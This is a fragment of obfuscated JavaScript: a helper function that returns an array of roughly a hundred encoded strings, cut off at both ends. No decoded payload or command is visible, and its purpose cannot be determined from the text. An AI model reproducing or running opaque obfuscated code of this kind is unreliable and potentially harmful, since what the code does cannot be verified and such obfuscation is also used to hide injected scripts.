t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};